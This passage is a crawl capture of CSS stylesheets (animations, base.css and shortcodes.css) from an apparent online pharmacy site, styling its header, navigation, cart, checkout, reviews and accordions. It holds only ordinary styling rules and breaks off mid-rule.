		-moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, .4);
		box-shadow: 0 0 0 0 rgba(204, 169, 44, .4)
	}
	70% {
		-moz-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
		box-shadow: 0 0 0 10px rgba(204, 169, 44, 0)
	}
	100% {
		-moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
		box-shadow: 0 0 0 0 rgba(204, 169, 44, 0)
	}
}
@-webkit-keyframes videomodule-anim {
	0% {
		-webkit-transform: scale(.68);
		transform: scale(.68)
	}
	100% {
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
		opacity: 0
	}
}
@keyframes videomodule-anim {
	0% {
		-webkit-transform: scale(.68);
		transform: scale(.68)
	}
	100% {
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
		opacity: 0
	}
}
.active .animated1, .animated1, .sl-slide.sl-trans-elems .animated1 {
	-webkit-animation: lightSpeedIn 1s ease-in .2s both;
	-o-animation: lightSpeedIn 1s ease-in .2s both;
	-ms-animation: lightSpeedIn 1s ease-in 200ms both;
	-moz-animation: lightSpeedIn 1s ease-in .2s both;
	animation: lightSpeedIn 1s ease-in .2s both
}
.active .animated2, .animated2, .sl-slide.sl-trans-elems .animated2 {
	-webkit-animation: bounceInRight 1s ease-in-out .5s both;
	-o-animation: bounceInRight 1s ease-in-out .5s both;
	-ms-animation: bounceInRight 1s ease-in-out 500ms both;
	-moz-animation: bounceInRight 1s ease-in-out .5s both;
	animation: bounceInRight 1s ease-in-out .5s both
}
.active .animated3, .animated3, .sl-slide.sl-trans-elems .animated3 {
	-webkit-animation: bounceInLeft 1s ease-in-out .5s both;
	-o-animation: bounceInLeft 1s ease-in-out .5s both;
	-ms-animation: bounceInLeft 1s ease-in-out 500ms both;
	-moz-animation: bounceInLeft 1s ease-in-out .5s both;
	animation: bounceInLeft 1s ease-in-out .5s both
}
.active .animated4, .animated4, .sl-slide.sl-trans-elems .animated4 {
	-webkit-animation: flipInX 1s ease-in .5s both;
	-o-animation: flipInX 1s ease-in .5s both;
	-ms-animation: flipInX 1s ease-in 500ms both;
	-moz-animation: flipInX 1s ease-in .5s both;
	animation: flipInX 1s ease-in .5s both
}
.active .animated5, .animated5, .sl-slide.sl-trans-elems .animated5 {
	-webkit-animation: bounceIn 1s ease-in .5s both;
	-o-animation: bounceIn 1s ease-in .5s both;
	-ms-animation: bounceIn 1s ease-in 500ms both;
	-moz-animation: bounceIn 1s ease-in .5s both;
	animation: bounceIn 1s ease-in .5s both
}
.active .animated6, .animated6, .sl-slide.sl-trans-elems .animated6 {
	-webkit-animation: fadeInDown .7s ease-in 1s both;
	-o-animation: fadeInDown .7s ease-in 1s both;
	-moz-animation: fadeInDown .7s ease-in 1s both;
	-ms-animation: fadeInDown 0.7s ease-in 1000ms both;
	animation: fadeInDown .7s ease-in 1s both
}
.active .animated7, .animated7, .sl-slide.sl-trans-elems .animated7 {
	-webkit-animation: fadeInUp .7s ease-in 1s both;
	-o-animation: fadeInUp .7s ease-in 1s both;
	-moz-animation: fadeInUp .7s ease-in 1s both;
	-ms-animation: fadeInUp 0.7s ease-in 1000ms both;
	animation: fadeInUp .7s ease-in 1s both
}
.active .animated8, .animated8, .sl-slide.sl-trans-elems .animated8 {
	-webkit-animation: fadeInLeft .7s ease-in 1s both;
	-o-animation: fadeInLeft .7s ease-in 1s both;
	-moz-animation: fadeInLeft .7s ease-in 1s both;
	-ms-animation: fadeInLeft 0.7s ease-in 1000ms both;
	animation: fadeInLeft .7s ease-in 1s both
}
.active .animated9, .animated9, .sl-slide.sl-trans-elems .animated9 {
	-webkit-animation: fadeInRight .7s ease-in 1s both;
	-o-animation: fadeInRight .7s ease-in 1s both;
	-moz-animation: fadeInRight .7s ease-in 1s both;
	-ms-animation: fadeInRight 0.7s ease-in 1000ms both;
	animation: fadeInRight .7s ease-in 1s both
}
.active .animated10, .animated10, .sl-slide.sl-trans-elems .animated10 {
	-webkit-animation: zoomInLeft .7s ease-in 1s both;
	-o-animation: zoomInLeft .7s ease-in 1s both;
	-moz-animation: zoomInLeft .7s ease-in 1s both;
	-ms-animation: zoomInLeft 0.7s ease-in 1000ms both;
	animation: zoomInLeft .7s ease-in 1s both
}

--- FILE ---
content_type: text/css
request_url: https://www.homeabortionrx.com/css/base.css
body_size: 4928
content:
a:focus{text-decoration:none!important}a:focus,a:hover{color:#4ab242;text-decoration:none!important}a,button,input{outline:medium none!important;color:#4ab242}::-moz-selection{background:#4ab242;color:#fff;text-shadow:none}::-moz-selection{background:#4ab242;color:#fff;text-shadow:none}::selection{background:#4ab242;color:#fff;text-shadow:none}.catside-subtitle a{color:#fff!important}.btn,.dropdown-item,.featured-icon,.featured-item,.featured-item .featured-icon i,.featured-item .featured-icon:before,.featured-item:hover .featured-icon:after,.gallery-item .gallery-hover,.navbar-nav .nav-link:before,.owl-item,.portfolio-filter button,.post .post-desc,.price-table,.price-table.style-2 .price-inner,.service-description,.service-icon,.service-item,.sidebar-links li a,.team-description,.team-images:before,a,button,i,img,span{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.featured-item .featured-icon:after,.transform-x{transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%)}.accordion .card-header a span,.align-center,.clear-loader,.featured-item .featured-icon:before,.gallery-icon,.post-meta ul li::before,.transform-y,.widget-searchbox .search-btn{transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.accordion .card-header a span:before,.clear-loader{transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%)}.navbar-nav .dropdown-menu .nav-link:focus,.navbar-nav .dropdown-menu .nav-link:hover{transform:translateX(5px);-webkit-transform:translateX(5px);-o-transform:translateX(5px);-ms-transform:translateX(5px);-moz-transform:translateX(5px)}.custom-mt-5{z-index:99;position:relative;margin-top:-50px}.custom-mt-7{z-index:99;position:relative;margin-top:-70px}.custom-mt-10{z-index:99;position:relative;margin-top:-100px}.custom-mt-12{z-index:99;position:relative;margin-top:-120px}.custom-mt-15{z-index:99;position:relative;margin-top:-150px}.custom-mt-20{z-index:99;position:relative;margin-top:-200px}.custom-mt-25{z-index:99;position:relative;margin-top:-250px}.livechat{float:left!important}.emailsupport{float:right!important}.contactus{float:left;margin-top:20px}.qa{float:right;margin-top:20px}.nhtitle{color:#565857}.nhtitle:hover{color:#4ab243}.custom-pt-18{padding-top:180px}.custom-pb-18{padding-bottom:180px}.prduct{padding:10px;border:1px solid #ccc;text-align:center}.prduct img{margin-bottom:10px;margin-top:10px;width:100%}#header-wrap,#newslatter .form-control,.accordion .card,.blog-details,.box-shadow,.breadcrumb,.contact-main,.featured-step,.header-3 #header-wrap.fixed-header,.navbar .dropdown-menu,.post,.price-table:hover,.service-item,.tab.style-2 .nav-tabs,.team-desc,.team-member{-webkit-box-shadow:5px 8px 30px 0 rgba(31,35,37,.08);-moz-box-shadow:5px 8px 30px 0 rgba(31,35,37,.08);box-shadow:5px 8px 30px 0 rgba(31,35,37,.08)}.sl-slide-inner h2{font-size:38px;font-style:normal;letter-spacing:8px;font-weight:800;line-height:75px;text-transform:capitalize;color:#4ab242}h2 span{color:#4ab242}.px-10{padding-left:100px!important;padding-right:100px!important}.px-15{padding-left:150px!important;padding-right:150px!important}.px-20{padding-left:200px!important;padding-right:200px!important}.py-8{padding-top:80px!important;padding-bottom:80px!important}.py-10{padding-top:100px!important;padding-bottom:100px!important}.py-15{padding-top:150px!important;padding-bottom:150px!important}.py-20{padding-top:200px!important;padding-bottom:200px!important}.pl-10{padding-left:100px!important}.pr-10{padding-right:100px!important}.pt-8{padding-top:80px!important}.pt-15{padding-top:150px!important}.pt-20{padding-top:200px!important}.pb-10{padding-bottom:100px!important}.pb-15{padding-bottom:150px!important}.pb-17{padding-bottom:170px!important}.pb-20{padding-bottom:200px!important}.login{background:#40473f;padding-left:10px;color:#fff!important;width:100%}.mt-8{margin-top:80px!important}.mt-10{margin-top:100px!important}.mt-15{margin-top:150px!important}.my-8{margin-top:80px!important;margin-bottom:80px!important}.my-10{margin-top:100px!important;margin-bottom:100px!important}.my-15{margin-top:150px!important;margin-bottom:150px!important}.my-20{margin-top:200px!important;margin-bottom:200px!important}.buttonSet,.contentText a{font-size:20px!important}#ht-preloader{background:#fff;bottom:0;height:100%;left:0;overflow:hidden!important;position:fixed;right:0;text-align:center;top:0;width:100%;z-index:99999}.clear-loader{z-index:999;box-sizing:border-box;display:inline-block;left:50%;position:absolute;text-align:center;top:50%}.form-info li{margin-left:30px}.newact{margin-top:-80px}[data-overlay]{position:relative}.slide-overlay:before,[data-overlay]:before{position:absolute;content:'';background-color:#000;width:100%;height:100%;top:0;left:0;z-index:-1}[data-overlay].white-overlay:before{background-color:#fff}[data-overlay].theme-overlay:before{background-color:#4ab242}[data-overlay].grediant-overlay:before{background:#020024;background:-moz-linear-gradient(-90deg,#020024 0,#4ab242 59%);background:-webkit-linear-gradient(-90deg,#020024 0,#4ab242 59%);background:linear-gradient(-90deg,#020024 0,#4ab242 59%)}[data-overlay].grediant-overlay-2:before{background:#000;background:-moz-linear-gradient(180deg,rgba(0,0,0,0) 0,#fff 65%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0,#fff 65%);background:linear-gradient(180deg,rgba(0,0,0,0) 0,#fff 65%)}[data-overlay="1"]:before{opacity:.1}[data-overlay="2"]:before{opacity:.2}[data-overlay="3"]:before{opacity:.3}[data-overlay="4"]:before{opacity:.4}[data-overlay="5"]:before{opacity:.5}[data-overlay="6"]:before{opacity:.6}[data-overlay="7"]:before{opacity:.7}[data-overlay="8"]:before{opacity:.8}[data-overlay="9"]:before{opacity:.9}[data-overlay="10"]:before{opacity:1}[data-overlay="0"]:before{opacity:0}.scroll-top{position:fixed;bottom:30px;right:30px;z-index:600;opacity:0;visibility:hidden;-webkit-transition:all .8s ease-in-out;transition:all .8s ease-in-out;-webkit-transform:translate3d(0,200%,0);-ms-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0)}.scroll-top a,.scroll-top a:visited{display:block;height:60px;width:60px;line-height:60px;text-align:center;border-radius:50%;-webkit-box-shadow:0 0 15px 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 15px 6px rgba(0,0,0,.1);box-shadow:0 0 15px 6px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:32px;color:#fff;background:#4ab242; display:none;}.scroll-top a:focus,.scroll-top a:hover{color:#4ab242;background:#fff;border-radius:0}.scroll-top.scroll-visible{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.navbar{padding:0}.navbar .dropdown.fullwidth>.dropdown-menu{width:100%!important;min-width:inherit!important;max-width:inherit!important;right:0;margin:0!important}.nav-item.dropdown.fullwidth{position:static}.navbar-nav.sm-collapsible .sub-arrow{position:absolute;top:50%;right:0;margin:-.7em .5em 0 0;border-radius:.25rem;padding:0;width:2em;height:1.4em;font-size:1.25rem;line-height:1.2em;text-align:center}.navbar-nav.sm-collapsible .sub-arrow::before{content:'+'}.navbar-nav.sm-collapsible .show>a>.sub-arrow::before{content:'-'}.navbar-dark .navbar-nav.sm-collapsible .nav-link .sub-arrow{border-color:rgba(255,255,255,.1)}.navbar-nav.sm-collapsible .has-submenu{padding-right:3em}.navbar-nav.sm-collapsible .dropdown-item,.navbar-nav.sm-collapsible .nav-link{position:relative}.navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:middle;border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.fixed-bottom .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow,.fixed-bottom .navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.navbar-nav:not(.sm-collapsible) .dropdown-item .sub-arrow,.navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-menu .dropdown-toggle::after{position:absolute;top:50%;right:0;width:0;height:0;margin-top:-.3em;margin-right:1em;border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.navbar-nav:not(.sm-collapsible) .dropdown-item.has-submenu{padding-right:2em}.navbar-nav.sm-collapsible .dropdown-menu .dropdown-menu{margin:.5em}.navbar-nav:not([data-sm-skip]) .dropdown-item{white-space:normal}.navbar-nav:not(.sm-collapsible) .sm-nowrap>li>.dropdown-item{white-space:nowrap}.navbar-nav .dropdown-menu{padding:0;background:#221b1b;border-radius:0;border:none;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.navbar .dropdown.fullwidth>.dropdown-menu{padding:0;text-transform:capitalize}.dropdown-item{padding:15px}.dropdown-item:focus,.dropdown-item:hover{background:#4ab242;color:#fff;padding-left:15px}.navbar-brand{margin-right:0}.navbar-nav .nav-item{margin:0 15px}.navbar-nav .nav-link{color:#221b1b;line-height:90px;font-weight:500;padding:0 10px!important;text-transform:capitalize;flex-direction:column;align-items:flex-start;overflow:hidden;position:relative}.navbar-nav .nav-item.active .nav-link,.navbar-nav .nav-link:focus,.navbar-nav .nav-link:hover{color:#4ab242}.nav-item.dropdown .dropdown-menu a{background:0 0;color:#fff;font-size:14px}.nav-item.dropdown .dropdown-menu a:hover{color:#fff;background:#4ab242}.navbar-nav .nav-item.show .dropdown-menu{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);visibility:visible}.navbar-brand{margin-right:0}.navbar-nav .nav-item{margin:0 15px}.navbar-nav .nav-link{color:#202125;font-weight:500;padding:0!important;text-transform:capitalize;flex-direction:column;align-items:flex-start;overflow:hidden;position:relative}.navbar-nav .nav-item.active .nav-link,.navbar-nav .nav-link:focus,.navbar-nav .nav-link:hover{color:#4ab242}.header{position:absolute;top:0;width:100%;z-index:1200}.top-bar{background:#fff}.topbar-link li a{color:#202125}.topbar-link li a i{margin-right:8px;font-weight:700;color:#4ab242;font-size:18px;vertical-align:middle}.top-bar .top-social-list li a:hover,.topbar-link li a:hover{color:#4ab242}#header-wrap{padding:0;width:100%;background-color:#fff}#header-wrap.fixed-header{position:fixed;top:0;left:0;width:100%;z-index:999!important;background:#fff!important}.logo img{height:70px}#header-wrap.fixed-header .logo img{height:60px}.top-bar .top-social-list li a{color:#202125;height:auto;line-height:inherit;width:auto;border-radius:0}.top-bar ul li{border-right:1px dashed #ddd;padding:15px 10px;line-height:10px;margin-right:0!important}.top-bar ul li:last-child{border-right:none;padding-right:0}#header-wrap.fixed-header .appoint-btn{display:none}#header-wrap.fixed-header .navbar-nav{margin-right:inherit!important}.header-2 .topbar-link li a,.header-2 .topbar-link li a i{color:#fff}.header-2 .topbar-link li a:hover{color:#202125}.header-3 #header-wrap{background:#202125;padding:0;padding-left:10px;box-shadow:none;margin-top:20px}.header-3 .appoint-btn{padding:30px;text-transform:capitalize}.header-3 .btn.btn-theme:hover{background:#fff;color:#4ab242;border-color:#fff}.header-3 #header-wrap.fixed-header{padding:0 15px;margin-top:0}.header-3 #header-wrap.fixed-header .navbar{background:0 0;padding:0}.header-3 .navbar-nav .nav-link{color:#fff}.header-3 #header-wrap.fixed-header .navbar-nav .nav-link{color:#202125}.header-3 #header-wrap.fixed-header .navbar-nav .nav-item.active .nav-link,.header-3 #header-wrap.fixed-header .navbar-nav .nav-link:focus,.header-3 #header-wrap.fixed-header .navbar-nav .nav-link:hover{color:#4ab242}.logo .sticky-logo{display:none!important}.header-3 #header-wrap.fixed-header .logo>img{display:none!important}.header-3 #header-wrap.fixed-header .logo .sticky-logo{display:block!important}.primary-footer{padding:20px 0 0}.secondary-footer{padding:15px 0;background:#191919;color:#fff}.footer-logo img{height:70px}.primary-footer,.primary-footer a{color:#202125}footer h5{margin-bottom:20px}.media-icon li{padding-left:40px;position:relative}.media-icon.list-inline li{display:inline-block}.media-icon li i{position:absolute;left:0;top:0;font-size:24px;color:#4ab242;font-weight:400;line-height:24px}.media-icon li a:hover{color:#4ab242}.theme-bg .media-icon li a:hover{color:#202125}.secondary-footer span a{text-decoration:underline;color:#fff;font-weight:600;text-transform:uppercase}.working-hours li{border-top:1px dashed #3c3c3c;padding:11px 0 12px;position:relative;text-align:right;width:100%}.footer-menu li:first-child,.working-hours li:first-child{border-top:none}.working-hours li:last-child{padding-bottom:0}.working-hours li span{float:left;position:relative;text-align:left;text-transform:capitalize;width:auto}footer.dark-bg .social-icons li a{color:#fff}.footer-list li{border-bottom:1px dashed #ddd;padding:10px 0;text-transform:capitalize}.footer-list li:last-child{padding-bottom:0;border-bottom:none}.footer-list li a:hover{color:#4ab242}.footer-2 .primary-footer,.footer-2 .primary-footer a,.footer-2 .primary-footer h5{color:#fff}.footer-2 .footer-list li{border-color:rgba(255,255,255,.2)}.footer-2 .secondary-footer{background:#4ab242}.footer-2 .secondary-footer .social-icons li a{background:#fff;color:#202125}.footer-2 .secondary-footer .social-icons li a:hover{color:#fff}.subscribe-form{margin:0;padding:0;position:relative}#mc-form{width:100%}#mc-form input[type=email]{border:1px solid #4ab243;border-radius:10px;color:#202125;font-size:14px;padding:0 20px;height:46px;width:100%}#mc-form input[type=email]::-webkit-input-placeholder{color:#202125}#mc-form input[type=email]::-moz-placeholder{color:#202125}#mc-form input[type=email]:-ms-input-placeholder{color:#202125}#mc-form input[type=email].placeholder{color:#202125!important}#mc-form input[type=submit]{padding:10px 25px}#mc-form label{color:#202125;font-size:12px;padding:0 2rem;margin:0;position:absolute;left:0;bottom:-20px}.dark-bg #mc-form label{color:#fff}.subscribe-form.style-2 #mc-form input[type=email]{padding-right:50px}.subscribe-form.style-2 #mc-form input[type=submit]{height:100%;position:absolute;right:0}.subscribe-form.style-2 #mc-form label{bottom:-40px}.page-title{display:block;padding-bottom:5px;}.page-title h1{font-size:24px;color:#fff;line-height:40px;text-transform:uppercase}/ .breadcrumb{padding:15px;background:#fff;display:inline-block;border-radius:0;margin:0;text-transform:uppercase;color:#202125;font-weight:600}.breadcrumb-item{display:inline-block}.breadcrumb-item a{color:#202125}.breadcrumb-item a:hover,.breadcrumb-item.active{color:#4ab242}@font-face{font-family:Flaticon;src:url("../fonts/Flaticon.eot");src:url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),url("../fonts/Flaticon.woff") format("woff"),url("../fonts/Flaticon.ttf") format("truetype"),url("../fonts/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url("../fonts/Flaticon.svg#Flaticon") format("svg")}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-style:normal}.flaticon-syrup:before{content:"\f100"}.flaticon-doctor-2:before{content:"\f101"}.flaticon-play-button:before{content:"\f102"}.flaticon-customer-service:before{content:"\f103"}.flaticon-chat:before{content:"\f104"}.flaticon-blood-donation:before{content:"\f105"}.flaticon-orthopedics:before{content:"\f106"}.flaticon-brain:before{content:"\f107"}.flaticon-ambulance:before{content:"\f108"}.flaticon-tooth:before{content:"\f109"}.flaticon-doctor-1:before{content:"\f10a"}.flaticon-drug:before{content:"\f10b"}.flaticon-doctor:before{content:"\f10c"}.flaticon-health:before{content:"\f10d"}.flaticon-stethoscope:before{content:"\f10e"}.flaticon-heart:before{content:"\f10f"}.flaticon-eye:before{content:"\f110"}.flaticon-medicine:before{content:"\f111"}.flaticon-alarm-clock:before{content:"\f112"}.flaticon-email:before{content:"\f113"}.flaticon-phone-call:before{content:"\f114"}.flaticon-paper-plane:before{content:"\f115"}.login-subtitle{font-size:20px}.login-content{text-align:justify}.text-black{color:#333232}.border-1{border:1px solid #e0dddd}.form-height{height:330px}.cartproduct{width:7%}.cart-total{float:right!important;text-transform:uppercase;font-size:16px;margin-top:25px}.form-height2{height:300px}.chkout{padding:20px}.chkout-2{margin-top:70px}.sidecate{border:1px solid #8db38a}.brclr{color:#fff}.servicetitle{font-size:20px;font-style:normal;text-transform:uppercase;margin-bottom:10px!important;font-weight:500;line-height:26px;color:#202125}.prdtitle{margin-bottom:15px;font-weight:500;text-transform:capitalize;font-size:20px;font-style:normal;line-height:26px;color:#202125;text-align:center}.catside-subtitle{color:#fff;display:inline-block;margin:1px 0;position:relative;width:100%;background:#345d31;padding:4px;text-align:center}.product-title{position:relative;color:#202125;font-size:26px;margin-bottom:0}.product-details{position:relative;color:#202125;font-size:20px;margin-bottom:0}.catside-title{color:#fff;display:inline-block;margin:0 0;position:relative;width:100%;background:#4ab243;padding:3px;text-align:center;font-size:16px}@media (min-width:320px) and (max-width:640px){.mobileview{overflow:scroll}.newact{margin-top:0}}.catside-subtitle{color:#fff;display:inline-block;margin:1px 0;position:relative;width:100%;background:#345d31;padding:4px;text-align:center}.menu-left{margin-left:160px}.text-center-class{text-align:center}.home-page-button{background:#4ab242!important;padding:0!important}.cart-count{position:relative;background:#49ad43;color:#fff;padding:4px;border-radius:29px;top:-9px;left:-10px}.list-check{margin-left:35px;line-height:30px}.header-text{background:#4ab242!important;padding-top:10px!important;padding-bottom:10px!important}.header-text1{font-size:18px!important;margin-bottom:1px!important;letter-spacing:1px!important}
.blogtitle{background: #4ab242;
    color: #fff;
    padding: 12px 0;
    margin-bottom: 0;
    text-transform: capitalize;
    font-size: 18px;
    font-weight: 600;
    padding-left: 10px;
    padding-right: 10px;
    text-align: justify;
    height: 79px;}
.reviewname{color:#4ab242!important;text-transform:uppercase;display:block;margin-bottom:7px;font-weight:900}.footertitle{font-size:20px;font-style:normal;text-transform:uppercase;margin-bottom:10px;font-weight:500;line-height:26px;color:#202125}.text-center img{text-align:center!important}.ctntitle{position:relative;padding-left:40px;display:inline-block;font-size:18px;font-style:normal;line-height:24px;margin-bottom:10px}.price-table{text-align:center!important;background-color:#000}.table-head{text-align:center}.product-title{position:relative;color:#202125;font-size:26px;margin-bottom:0}.product-details{position:relative;color:#202125;font-size:20px;margin-bottom:0}.catside-title{color:#fff;display:inline-block;margin:0 0;position:relative;width:100%;background:#4ab243;padding:3px;text-align:center;font-size:16px}
.top-banner{
	margin-top: 133px;
}



.review-btn .in-review-btn{
	text-align: right;
}

@media (min-width:320px)  { 

.top-bar ul li {
    border-right: 1px dashed #ddd;
    padding: 11px 5px;
    line-height: 10px;
    margin-right: 0!important;
    font-size: 15px;
    font-weight: 600;
}
.testimonial-content p {
    font-size: 15px!important;
    line-height: 20px!important;
    font-weight: 600!important;
    font-style: italic;
    color: #202125;
}
.testimonial.style-2 .testimonial-content {
    display: table-cell;
    vertical-align: top;
    padding: 0px!important; 
    overflow: hidden;
    position: relative;
}

.top-banner{
	margin-top: 199px;
}


.newact {
    margin-top: 0!important;
}

.appoint-btn, .top-bar {

}


.appoint-btn, .top-bar {
    /* display: block; */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999!important;
    background: #ededed!important;
}

#header-wrap {
    padding: 20px 0;
    position: fixed;
    top: 76px!important;
    left: 0;
    width: 100%;
    z-index: 999!important;
    background: #fff!important;
}

.blog-section{
	padding: 0px;
	margin-top: -24px;
}
.review-section{
	padding: 0px;
	margin-top: -55px;
}

}
@media (min-width:481px)  {

.top-bar ul li {
    border-right: 1px dashed #ddd;
    padding: 11px 5px;
    line-height: 10px;
    margin-right: 0!important;
    font-size: 15px;
    font-weight: 600;
}

.testimonial-content p {
    font-size: 15px!important;
    line-height: 20px!important;
    font-weight: 600!important;
    font-style: italic;
    color: #202125;
}

.testimonial.style-2 .testimonial-content {
    display: table-cell;
    vertical-align: top;
    padding: 0px!important; 
    overflow: hidden;
    position: relative;
}



#header-wrap {
    padding: 20px 0;
    position: fixed;
    top: 40px!important;
    left: 0;
    width: 100%;
    z-index: 999!important;
    background: #fff!important;
}

.blog-section{
	
	margin-top: 0px;
}

.review-section{
	padding: 0px;
	margin-top: 0px;
}

}
@media (min-width:641px)  {

	.top-banner {
    margin-top: 133px;
}


#header-wrap {
    padding: 20px 0;
    position: fixed;
    top: 40px!important;
    left: 0;
    width: 100%;
    z-index: 999!important;
    background: #fff!important;
}

.blog-section{
	margin-top: 0px;
}

.review-section{
	padding: 0px;
	margin-top: 0px;
}


}
@media (min-width:961px)  {

	.top-banner {
    margin-top: 133px;
}


#header-wrap {
    padding: 20px 0;
    position: fixed;
    top: 40px!important;
    left: 0;
    width: 100%;
    z-index: 999!important;
    background: #fff!important;
}


}

.pull-left .hgt {
    height: 210px;
}
.review-image-wr {
    margin-top: 10%;
}
.topmargin {
    margin-top: 210px !important;
}
input#searchsubmit {
    display: inline-block !important;
}
    .widget_search #s {
        
        width: 55% !important;
}
.widget_search #searchsubmit {
    
    top: 0px !important;
    padding: 11px 20px !important;
    left: -22px !important;
}
section.contact-2 {
    margin-top: 7% !important;
}

span.tdbLink {
    margin-top: 12px;
    margin-right: 20px;
}
a#tdb1 {
    border-color: #e0dddd;
    background-color: #52b54a;
    color: #fff;
    padding: 13px 37px;
    border-radius: 5px;
}
@media(min-width:950px){
    .container.write-review {
        width: 40%;
    }
}
@media (max-width:500px){
    .contact-2 .row {
        margin-top: 20px;
    }
    .review-image-wr {
        margin-top: 0px;
    }
    .contact-2 .container {
        width: 100%;
    }
	.create-acc {
    padding: 0px !important;
}
    
}
@media (min-width:375px){
    .write-review .col-lg-12.border-1 {
        padding-left: 0px !important;
    }
}


.form-info {
    padding: 20px !important;
}

.login-subtitle {
    margin-top: 18px;
}
.create-acc {
    padding: 30px;
}
.row.cart-empty {
    display: block;
    padding: 25px;
}
.cart-empty p {
    margin-top: 22px;
}
.product-details th {
    font-size: 16px !important;
}
.product-details a, .product-details button {
    font-size: 18px !important;
}
.payment-section p {
    text-align: left !important;
}
.shipping-method-sec .chkout {
    padding: 25px;
}
.payment-section .form-group {
    padding-left: 0px;
}
.shipping-method-sec .chkout-1 {
    display: unset;
    -webkit-align-items: unset;
    display: unset;
    align-items: unset;
}
a.nav-link {

    font-weight: 600 !important;
}
ol.breadcrumb {
    font-weight: 600;
}
.breadcrumb-item a:hover, .breadcrumb-item.active {
    color: #13590e;
}

--- FILE ---
content_type: text/css
request_url: https://www.homeabortionrx.com/css/shortcodes.css
body_size: 5062
content:
.accordion .card{border:none;border-radius:0;margin-bottom:20px;margin-left:20px}.accordion .card:last-child{margin-bottom:0}.accordion .card-header{background:0 0;border:none}.accordion .card-header a{font-weight:600;font-size:15px;color:#202125;text-transform:capitalize;display:inline-block;width:100%}.accordion .card.active .card-header{border-bottom:1px solid #efefef}.accordion .card a:hover,.accordion .card.active a{color:#4ab242}.accordion .card-header{padding:20px 20px 20px 30px;position:relative}.accordion .card-body{padding:30px}.accordion .card-header a span{background:#4ab242;border-radius:50%;height:40px;left:-20px;position:absolute;top:50%;width:40px}.accordion .card-header a span:before{font-family:themify;color:#fff;font-weight:700;content:"\e64b";position:absolute;left:50%;top:50%}.accordion .card-header a[aria-expanded=true] span:before{color:#fff;transform:translateX(-50%) translateY(-50%) rotate(-180deg);-webkit-transform:translateX(-50%) translateY(-50%) rotate(-180deg);-o-transform:translateX(-50%) translateY(-50%) rotate(-180deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-180deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(-180deg)}.dark-bg .accordion .card{background:rgba(0,0,0,.2)}.dark-bg .accordion .card-header a{color:rgba(255,255,255,.5)}.dark-bg .accordion .card a:hover,.dark-bg .accordion .card.active a{color:#4ab242}.accordion.style-2 .card{background:#4ab242;margin-left:0}.accordion.style-2 .card-header a{color:#fff}.accordion.style-2 .card span{display:none}.accordion.style-2 .card-body{color:#fff}.social-icons ul{padding:0;margin:0;line-height:0}.text-center.social-icons ul{display:inline-block}.social-icons li{display:inline-block;list-style:none;padding:0;margin:0 8px 0 0}.social-icons li a{display:inline-block;height:40px;width:40px;line-height:40px;font-size:14px;text-align:center;margin:0;border-radius:4px;border:0;background:0 0;color:#202125;overflow:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.text-white .social-icons li a{color:#fff}.social-icons.social-colored a,.social-icons.social-hover a:hover{color:#fff;border:0}.social-icons.social-colored .social-rss a,.social-icons.social-hover .social-rss a:hover{background-color:#faa33d}.social-icons.social-colored .social-facebook a,.social-icons.social-hover .social-facebook a:hover{background-color:#5d82d1}.social-icons.social-colored .social-twitter a,.social-icons.social-hover .social-twitter a:hover{background-color:#40bff5}.social-icons.social-colored .social-vimeo a,.social-icons.social-hover .social-vimeo a:hover{background-color:#35c6ea}.social-icons.social-colored .social-myspace a,.social-icons.social-hover .social-myspace a:hover{background-color:#008dde}.social-icons.social-colored .social-youtube a,.social-icons.social-hover .social-youtube a:hover{background-color:#ef4e41}.social-icons.social-colored .social-instagram a,.social-icons.social-hover .social-instagram a:hover{background-color:#548bb6}.social-icons.social-colored .social-gplus a,.social-icons.social-hover .social-gplus a:hover{background-color:#db5442}.social-icons.social-colored .social-stumbleupon a,.social-icons.social-hover .social-stumbleupon a:hover{background-color:#ff5c30}.social-icons.social-colored .social-lastfm a,.social-icons.social-hover .social-lastfm 